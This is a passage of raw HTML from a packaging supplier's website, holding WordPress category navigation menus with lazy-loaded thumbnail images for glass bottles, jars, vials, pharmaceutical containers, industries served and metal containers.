	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-230 "><a class="category-nav-link" href="https://dalipcopack.com/boston-round/" ><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="100cc Amber Glass Packer Bottle 38-400 Neck" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/All-Boston-Round-Bottles_900x900-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/All-Boston-Round-Bottles_900x900-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/All-Boston-Round-Bottles_900x900-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/All-Boston-Round-Bottles_900x900-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/All-Boston-Round-Bottles_900x900-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/All-Boston-Round-Bottles_900x900-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/All-Boston-Round-Bottles_900x900-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/All-Boston-Round-Bottles_900x900-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/All-Boston-Round-Bottles_900x900.jpg 900w" title="100cc Amber Glass Packer Bottle 38-400 Neck" /><span class="nav-link-summary"><span class="nav-link-text">Boston Round</span></span></a>
</li>
	<li class="cat-item cat-item-229 "><a class="category-nav-link" href="https://dalipcopack.com/euro-round/" ><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="100cc Amber Glass Packer Bottle 38-400 Neck" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/All-Boston-Round-Bottles_900x900-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/All-Boston-Round-Bottles_900x900-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/All-Boston-Round-Bottles_900x900-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/All-Boston-Round-Bottles_900x900-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/All-Boston-Round-Bottles_900x900-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/All-Boston-Round-Bottles_900x900-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/All-Boston-Round-Bottles_900x900-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/All-Boston-Round-Bottles_900x900-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/All-Boston-Round-Bottles_900x900.jpg 900w" title="100cc Amber Glass Packer Bottle 38-400 Neck" /><span class="nav-link-summary"><span class="nav-link-text">Euro Round</span></span></a>
</li>
	<li class="cat-item cat-item-227 "><a class="category-nav-link" href="https://dalipcopack.com/roll-on-glass-bottles/" ><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="100cc Amber Glass Packer Bottle 38-400 Neck" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/tM1Dk_YS-e1563996166798-150x150.jpeg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/tM1Dk_YS-e1563996166798-150x150.jpeg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/tM1Dk_YS-e1563996166798-300x300.jpeg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/tM1Dk_YS-e1563996166798-800x800.jpeg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/tM1Dk_YS-e1563996166798-768x768.jpeg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/tM1Dk_YS-e1563996166798-860x860.jpeg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/tM1Dk_YS-e1563996166798-430x430.jpeg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/tM1Dk_YS-e1563996166798-700x700.jpeg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/tM1Dk_YS-e1563996166798.jpeg 900w" title="100cc Amber Glass Packer Bottle 38-400 Neck" /><span class="nav-link-summary"><span class="nav-link-text">Roll on Glass Bottles</span></span></a>
</li>
	<li class="cat-item cat-item-228 "><a class="category-nav-link" href="https://dalipcopack.com/square-bead/" ><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="100cc Amber Glass Packer Bottle 38-400 Neck" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/square-bead-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/square-bead-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/square-bead-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/square-bead-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/square-bead-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/square-bead-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/square-bead-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/square-bead-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/square-bead.jpg 900w" title="100cc Amber Glass Packer Bottle 38-400 Neck" /><span class="nav-link-summary"><span class="nav-link-text">Square Bead</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-188  wd-event-hover"><a class="category-nav-link" href="https://dalipcopack.com/glass-jars/" ><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="100cc Amber Glass Packer Bottle 38-400 Neck" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/glass-jar-150x150.jpeg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/glass-jar-150x150.jpeg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-jar-300x300.jpeg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-jar-800x800.jpeg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-jar-768x768.jpeg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-jar-860x860.jpeg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-jar-430x430.jpeg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-jar-700x700.jpeg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-jar.jpeg 900w" title="100cc Amber Glass Packer Bottle 38-400 Neck" /><span class="nav-link-summary"><span class="nav-link-text">Glass Jars</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-233 "><a class="category-nav-link" href="https://dalipcopack.com/child-resistant-glass-jars/" ><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="100cc Amber Glass Packer Bottle 38-400 Neck" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/child-resistant-jar-150x150.jpeg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/child-resistant-jar-150x150.jpeg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resistant-jar-300x300.jpeg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resistant-jar-800x800.jpeg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resistant-jar-768x768.jpeg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resistant-jar-1536x1536.jpeg 1536w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resistant-jar-860x860.jpeg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resistant-jar-430x430.jpeg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resistant-jar-700x700.jpeg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resistant-jar.jpeg 2000w" title="100cc Amber Glass Packer Bottle 38-400 Neck" /><span class="nav-link-summary"><span class="nav-link-text">Child Resistant Glass Jars</span></span></a>
</li>
	<li class="cat-item cat-item-232 "><a class="category-nav-link" href="https://dalipcopack.com/concentrate-jars/" ><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="100cc Amber Glass Packer Bottle 38-400 Neck" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/concentrate-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/concentrate-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/concentrate-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/concentrate-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/concentrate-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/concentrate-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/concentrate-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/concentrate-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/concentrate.jpg 900w" title="100cc Amber Glass Packer Bottle 38-400 Neck" /><span class="nav-link-summary"><span class="nav-link-text">Concentrate Jars</span></span></a>
</li>
	<li class="cat-item cat-item-231 "><a class="category-nav-link" href="https://dalipcopack.com/straight-sided-glass-jars/" ><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="100cc Amber Glass Packer Bottle 38-400 Neck" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/straight-sided-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/straight-sided-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/straight-sided-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/straight-sided-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/straight-sided-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/straight-sided-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/straight-sided-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/straight-sided-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/straight-sided.jpg 900w" title="100cc Amber Glass Packer Bottle 38-400 Neck" /><span class="nav-link-summary"><span class="nav-link-text">Straight Sided Glass Jars</span></span></a>
</li>
	<li class="cat-item cat-item-234 "><a class="category-nav-link" href="https://dalipcopack.com/thick-wall-glass-jars/" ><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="100cc Amber Glass Packer Bottle 38-400 Neck" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/thick-jar-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/thick-jar-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/thick-jar-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/thick-jar-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/thick-jar-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/thick-jar-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/thick-jar-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/thick-jar-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/thick-jar.jpg 900w" title="100cc Amber Glass Packer Bottle 38-400 Neck" /><span class="nav-link-summary"><span class="nav-link-text">Thick Wall Glass Jars</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-189 "><a class="category-nav-link" href="https://dalipcopack.com/glass-vials/" ><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="100cc Amber Glass Packer Bottle 38-400 Neck" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/glass-vials-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/glass-vials-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-vials-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-vials-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-vials-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-vials-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-vials-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-vials-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-vials.jpg 900w" title="100cc Amber Glass Packer Bottle 38-400 Neck" /><span class="nav-link-summary"><span class="nav-link-text">Glass Vials</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-266 "><a class="category-nav-link" href="https://dalipcopack.com/hand-sanitizer-packaging/" ><span class="nav-link-summary"><span class="nav-link-text">Hand Sanitizer Packaging</span></span></a>
</li>
	<li class="cat-item cat-item-215  wd-event-hover current-cat-parent current-cat-ancestor"><a class="category-nav-link" href="https://dalipcopack.com/health-and-pharmaceutical/" ><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="100cc Amber Glass Packer Bottle 38-400 Neck" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/health-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/health-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/health-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/health-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/health-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/health-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/health-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/health-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/health.jpg 900w" title="100cc Amber Glass Packer Bottle 38-400 Neck" /><span class="nav-link-summary"><span class="nav-link-text">Health and Pharmaceutical</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-218 "><a class="category-nav-link" href="https://dalipcopack.com/dripper-bottles/" ><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="100cc Amber Glass Packer Bottle 38-400 Neck" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/dripper-bottle-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/dripper-bottle-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/dripper-bottle-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/dripper-bottle-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/dripper-bottle-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/dripper-bottle-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/dripper-bottle-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/dripper-bottle-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/dripper-bottle.jpg 900w" title="100cc Amber Glass Packer Bottle 38-400 Neck" /><span class="nav-link-summary"><span class="nav-link-text">Dripper Bottles</span></span></a>
</li>
	<li class="cat-item cat-item-263  wd-active"><a class="category-nav-link" href="https://dalipcopack.com/glass-packer-bottles/" ><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="100cc Amber Glass Packer Bottle 38-400 Neck" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/glass-packer-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/glass-packer-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-packer-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-packer-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-packer-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-packer-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-packer-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-packer-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-packer.jpg 1000w" title="100cc Amber Glass Packer Bottle 38-400 Neck" /><span class="nav-link-summary"><span class="nav-link-text">Glass Packer Bottles</span></span></a>
</li>
	<li class="cat-item cat-item-216 "><a class="category-nav-link" href="https://dalipcopack.com/rx-bottles/" ><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="100cc Amber Glass Packer Bottle 38-400 Neck" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/health-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/health-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/health-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/health-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/health-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/health-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/health-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/health-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/health.jpg 900w" title="100cc Amber Glass Packer Bottle 38-400 Neck" /><span class="nav-link-summary"><span class="nav-link-text">RX Bottles</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-281  wd-event-hover"><a class="category-nav-link" href="https://dalipcopack.com/industries/" ><span class="nav-link-summary"><span class="nav-link-text">Industries</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-304 "><a class="category-nav-link" href="https://dalipcopack.com/all-nutraceutical/" ><span class="nav-link-summary"><span class="nav-link-text">All Nutraceutical</span></span></a>
</li>
	<li class="cat-item cat-item-288 "><a class="category-nav-link" href="https://dalipcopack.com/art-supply/" ><span class="nav-link-summary"><span class="nav-link-text">Art Supply</span></span></a>
</li>
	<li class="cat-item cat-item-282 "><a class="category-nav-link" href="https://dalipcopack.com/body-and-skin-care/" ><span class="nav-link-summary"><span class="nav-link-text">Body and Skin Care</span></span></a>
</li>
	<li class="cat-item cat-item-307 "><a class="category-nav-link" href="https://dalipcopack.com/cleaning-supplies/" ><span class="nav-link-summary"><span class="nav-link-text">CLEANING SUPPLIES</span></span></a>
</li>
	<li class="cat-item cat-item-284 "><a class="category-nav-link" href="https://dalipcopack.com/cosmetics/" ><span class="nav-link-summary"><span class="nav-link-text">Cosmetics</span></span></a>
</li>
	<li class="cat-item cat-item-293 "><a class="category-nav-link" href="https://dalipcopack.com/dairy/" ><span class="nav-link-summary"><span class="nav-link-text">DAIRY</span></span></a>
</li>
	<li class="cat-item cat-item-303 "><a class="category-nav-link" href="https://dalipcopack.com/dietary-supplements/" ><span class="nav-link-summary"><span class="nav-link-text">DIETARY SUPPLEMENTS</span></span></a>
</li>
	<li class="cat-item cat-item-302 "><a class="category-nav-link" href="https://dalipcopack.com/energy-drinks/" ><span class="nav-link-summary"><span class="nav-link-text">ENERGY DRINKS</span></span></a>
</li>
	<li class="cat-item cat-item-289 "><a class="category-nav-link" href="https://dalipcopack.com/essential-oils/" ><span class="nav-link-summary"><span class="nav-link-text">Essential Oils</span></span></a>
</li>
	<li class="cat-item cat-item-299 "><a class="category-nav-link" href="https://dalipcopack.com/food-and-beverage/" ><span class="nav-link-summary"><span class="nav-link-text">Food and Beverage</span></span></a>
</li>
	<li class="cat-item cat-item-305 "><a class="category-nav-link" href="https://dalipcopack.com/food-and-treats/" ><span class="nav-link-summary"><span class="nav-link-text">FOOD AND TREATS</span></span></a>
</li>
	<li class="cat-item cat-item-292 "><a class="category-nav-link" href="https://dalipcopack.com/food-storage/" ><span class="nav-link-summary"><span class="nav-link-text">Food Storage</span></span></a>
</li>
	<li class="cat-item cat-item-285 "><a class="category-nav-link" href="https://dalipcopack.com/fragrance/" ><span class="nav-link-summary"><span class="nav-link-text">Fragrance</span></span></a>
</li>
	<li class="cat-item cat-item-306 "><a class="category-nav-link" href="https://dalipcopack.com/grooming/" ><span class="nav-link-summary"><span class="nav-link-text">GROOMING</span></span></a>
</li>
	<li class="cat-item cat-item-283 "><a class="category-nav-link" href="https://dalipcopack.com/hair-care/" ><span class="nav-link-summary"><span class="nav-link-text">Hair Care</span></span></a>
</li>
	<li class="cat-item cat-item-294 "><a class="category-nav-link" href="https://dalipcopack.com/honey/" ><span class="nav-link-summary"><span class="nav-link-text">HONEY</span></span></a>
</li>
	<li class="cat-item cat-item-291 "><a class="category-nav-link" href="https://dalipcopack.com/industrial-chemical/" ><span class="nav-link-summary"><span class="nav-link-text">Industrial Chemical</span></span></a>
</li>
	<li class="cat-item cat-item-295 "><a class="category-nav-link" href="https://dalipcopack.com/jams-and-jellies/" ><span class="nav-link-summary"><span class="nav-link-text">JAMS AND JELLIES</span></span></a>
</li>
	<li class="cat-item cat-item-298 "><a class="category-nav-link" href="https://dalipcopack.com/juice/" ><span class="nav-link-summary"><span class="nav-link-text">JUICE</span></span></a>
</li>
	<li class="cat-item cat-item-286 "><a class="category-nav-link" href="https://dalipcopack.com/nail-care/" ><span class="nav-link-summary"><span class="nav-link-text">Nail Care</span></span></a>
</li>
	<li class="cat-item cat-item-309 "><a class="category-nav-link" href="https://dalipcopack.com/pet-care/" ><span class="nav-link-summary"><span class="nav-link-text">PET CARE</span></span></a>
</li>
	<li class="cat-item cat-item-290 "><a class="category-nav-link" href="https://dalipcopack.com/pharmaceutical/" ><span class="nav-link-summary"><span class="nav-link-text">Pharmaceutical</span></span></a>
</li>
	<li class="cat-item cat-item-301 "><a class="category-nav-link" href="https://dalipcopack.com/powders/" ><span class="nav-link-summary"><span class="nav-link-text">POWDERS</span></span></a>
</li>
	<li class="cat-item cat-item-296 "><a class="category-nav-link" href="https://dalipcopack.com/sauces-and-syrups/" ><span class="nav-link-summary"><span class="nav-link-text">SAUCES AND SYRUPS</span></span></a>
</li>
	<li class="cat-item cat-item-297 "><a class="category-nav-link" href="https://dalipcopack.com/spices/" ><span class="nav-link-summary"><span class="nav-link-text">SPICES</span></span></a>
</li>
	<li class="cat-item cat-item-308 "><a class="category-nav-link" href="https://dalipcopack.com/veterinary-care/" ><span class="nav-link-summary"><span class="nav-link-text">VETERINARY CARE</span></span></a>
</li>
	<li class="cat-item cat-item-300 "><a class="category-nav-link" href="https://dalipcopack.com/vitamins/" ><span class="nav-link-summary"><span class="nav-link-text">VITAMINS</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-265 "><a class="category-nav-link" href="https://dalipcopack.com/industry-packaging/" ><span class="nav-link-summary"><span class="nav-link-text">Industry Packaging</span></span></a>
</li>
	<li class="cat-item cat-item-267 "><a class="category-nav-link" href="https://dalipcopack.com/lid/" ><span class="nav-link-summary"><span class="nav-link-text">Lid</span></span></a>
</li>
	<li class="cat-item cat-item-219  wd-event-hover"><a class="category-nav-link" href="https://dalipcopack.com/metal-containers/" ><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="100cc Amber Glass Packer Bottle 38-400 Neck" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/metal-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/metal-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/metal-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/metal-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/metal-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/metal-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/metal-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/metal-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/metal.jpg 900w" title="100cc Amber Glass Packer Bottle 38-400 Neck" /><span class="nav-link-summary"><span class="nav-link-text">Metal Containers</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-220 "><a class="category-nav-link" href="https://dalipcopack.com/aluminum-bottles/" ><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="100cc Amber Glass Packer Bottle 38-400 Neck" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/aluminum_bottlecap-2-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/aluminum_bottlecap-2-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/aluminum_bottlecap-2-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/aluminum_bottlecap-2-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/aluminum_bottlecap-2-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/aluminum_bottlecap-2-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/aluminum_bottlecap-2-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/aluminum_bottlecap-2-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/aluminum_bottlecap-2.jpg 900w" title="100cc Amber Glass Packer Bottle 38-400 Neck" /><span class="nav-link-summary"><span class="nav-link-text">Aluminum Bottles</span></span></a>
</li>
	<li class="cat-item cat-item-221 "><a class="category-nav-link" href="https://dalipcopack.com/flat-metal-tins/" ><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="100cc Amber Glass Packer Bottle 38-400 Neck" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/flat-metal-tins-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/flat-metal-tins-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/flat-metal-tins-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/flat-metal-tins-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/flat-metal-tins-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/flat-metal-tins-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/flat-metal-tins-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/flat-metal-tins-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/flat-metal-tins.jpg 900w" title="100cc Amber Glass Packer Bottle 38-400 Neck" /><span class="nav-link-summary"><span class="nav-link-text">Flat Metal Tins</span></span></a>
</li>
	<li class="cat-item cat-item-222 "><a class="category-nav-link" href="https://dalipcopack.com/metal-and-aluminum-caps/" ><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="100cc Amber Glass Packer Bottle 38-400 Neck" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/metal-and-aluminum-cap-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/metal-and-aluminum-cap-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/metal-and-aluminum-cap-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/metal-and-aluminum-cap-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/metal-and-aluminum-cap-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/metal-and-aluminum-cap-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/metal-and-aluminum-cap-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/metal-and-aluminum-cap-700x700.jpg 700w, 